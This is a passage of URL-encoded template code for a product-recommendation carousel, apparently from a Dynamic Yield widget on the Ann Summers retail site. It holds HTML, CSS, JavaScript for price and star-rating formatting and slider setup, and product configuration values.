p%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:40px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22: